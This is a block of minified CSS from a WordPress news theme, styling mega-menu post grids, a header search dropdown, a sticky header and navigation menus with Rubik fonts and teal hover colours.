.td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0;margin-bottom:0;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:0;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-module-meta-info,.tdi_66 .td-next-prev-wrap{text-align:center}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_66.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_66 .td-module-meta-info{padding:15px 5px 0;border-color:#eaeaea}.tdi_66 .entry-title{margin:10px 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_66 .td-excerpt{margin:0;column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-post-category{padding:0;background-color:rgba(255,255,255,0);color:#000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#fff}.tdi_66 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_66 .td-module-title a{color:#000}.tdi_66 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_66 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}html:not([class*=ie]) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-mega-modules-wrap{padding:20px}.tdi_66 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important;clear:none!important;padding-bottom:0;margin-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:0}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:15px}.tdi_66 .block-mega-child-cats{padding:3px 0 12px}.tdi_66 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0;margin-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_66 .td-module-container:before{bottom:0}.tdi_66 .td-module-meta-info{padding:12px 0 0}.tdi_66 .entry-title{margin:8px 0 0;font-size:11px!important}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_66 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:0;margin-bottom:0}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:0}}
.tdi_67 .tdb-mega-modules-wrap{padding:25px}.tdi_67 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_67 .block-mega-child-cats:after{border-width:0}.tdi_67{flex-direction:column-reverse}.tdi_67 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_67 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0;color:#008d7f}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0;margin-bottom:0;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:0;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info,.tdi_67 .td-next-prev-wrap{text-align:center}.tdi_67 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_67.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_67 .td-module-meta-info{padding:15px 5px 0;border-color:#eaeaea}.tdi_67 .entry-title{margin:10px 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_67 .td-excerpt{margin:0;column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-post-category{padding:0;background-color:rgba(255,255,255,0);color:#000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .td-post-date,.tdi_67 .td-post-author-name span{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#fff}.tdi_67 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_67 .td-module-title a{color:#000}.tdi_67 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_67 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}html:not([class*=ie]) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-mega-modules-wrap{padding:20px}.tdi_67 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important;clear:none!important;padding-bottom:0;margin-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:0}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:15px}.tdi_67 .block-mega-child-cats{padding:3px 0 12px}.tdi_67 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0;margin-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_67 .td-module-container:before{bottom:0}.tdi_67 .td-module-meta-info{padding:12px 0 0}.tdi_67 .entry-title{margin:8px 0 0;font-size:11px!important}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_67 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important}.tdi_67 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:0;margin-bottom:0}.tdi_67 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:0}}
.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:100%;height:100%}.tdi_71{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{width:8%!important}}
.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_72 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#fff}.tdi_72 .tdb-head-search-btn svg{width:18px}.tdi_72 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_72 .tdb-search-txt{top:0}.tdi_72 .tdb-drop-down-search{left:auto;right:0}body .tdi_72 .tdb-drop-down-search-inner,.tdi_72 .tdb-search-form,.tdi_72 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_72 .tdb-head-search-form-btn-icon{top:0}.tdi_72 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_72 .tdb-head-search-btn svg,.tdi_72 .tdb-head-search-btn svg *{fill:#fff}.tdi_72 .tdb-search-form{border-color:#d33}.tdi_72 .tdb-head-search-btn:after{border-bottom-color:#d33}.tdi_72 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,.12)}.tdi_72 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_72 .result-msg a:hover{color:#008d7f}.tdi_72 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_72 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_72 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_72 .td_module_wrap{width:100%;float:left;padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_72 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_72 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_72 .tdb-aj-search-inner{margin-left:0;margin-right:0}.tdi_72 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_72 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_72 .entry-thumb{background-position:center 50%}.tdi_72 .td-image-wrap{padding-bottom:80%}.tdi_72 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_72 .td-image-container,.ie11 .tdi_72 .td-image-container{flex:0 0 auto}.ie10 .tdi_72 .td-module-meta-info,.ie11 .tdi_72 .td-module-meta-info{flex:1}.tdi_72 .td-post-vid-time{display:block}.tdi_72 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_72 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_72 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_72 .td-post-category:not(.td-post-extra-category){display:none}.tdi_72 .td-read-more{display:none}.tdi_72 .td-author-date{display:inline}.tdi_72 .td-post-author-name{display:none}.tdi_72 .entry-review-stars{display:none}.tdi_72 .td-icon-star,.tdi_72 .td-icon-star-empty,.tdi_72 .td-icon-star-half{font-size:15px}.tdi_72 .td-module-comments{display:none}.tdi_72 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_72 .td_module_wrap:hover .td-module-title a,.tdi_72 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_72 .td-editor-date,.tdi_72 .td-editor-date .td-post-author-name,.tdi_72 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_72 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_72 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_72 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-head-search-btn i{font-size:14px}.tdi_72 .tdb-head-search-btn svg{width:14px}.tdi_72 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_72 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_72 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_72 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_72 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_72 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_72 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_72 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_72 .td-module-container:before{bottom:-7.5px}}
.tdi_74{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_76 .tdc-columns{width:100%}@media (min-width:767px){.tdi_76.tdc-row-content-vert-center,.tdi_76.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_76.tdc-row-content-vert-bottom,.tdi_76.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_76.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_76.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_76{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_76 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-right:-10px!important;margin-left:-10px!important}}
.tdi_75_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:.2!important;background-size:cover!important;background-position:center top!important}
.tdi_75_rand_style{background-color:#232d35!important}
.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:100%;height:100%}.tdi_78{flex-grow:1}.tdi_78{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{width:92%!important}}
.tdi_79{margin-left:-10px!important}
.tdi_79 .td_block_inner{text-align:center}.tdi_79 .tdb-menu>li>a,.tdi_79 .td-subcat-more{padding:0 12px;color:#fff}.tdi_79 .tdb-menu>li .tdb-menu-sep,.tdi_79 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_79 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_79 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_79 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_79 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_79 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_79 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_79 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_79 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_79 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_79 .tdb-menu>li>a,.tdi_79 .td-subcat-more,.tdi_79 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:.4px!important}.tdi_79 .tdb-menu>.tdb-normal-menu>ul,.tdi_79 .td-pulldown-filter-list{left:-15px}.tdi_79 .tdb-normal-menu ul ul,.tdi_79 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_79 .tdb-menu .tdb-normal-menu ul,.tdi_79 .td-pulldown-filter-list,.tdi_79 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,.15)}.tdi_79 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_79 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_79 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_79 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_79 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_79 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_79 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000}.tdi_79 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_79 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_79 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_79 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdi_79 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_79 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_79:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_79 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_79 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_79 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.15)}@media (max-width:1018px){.tdi_79 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_79:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_79 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_79 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-menu>li>a,.tdi_79 .td-subcat-more{padding:0 10px}.tdi_79 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_79 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0}.tdi_79 .tdb-menu>li>a,.tdi_79 .td-subcat-more,.tdi_79 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_79:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_79 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_79 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
.tdi_79 .tdb-menu>li>a:after,.tdi_79 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000}
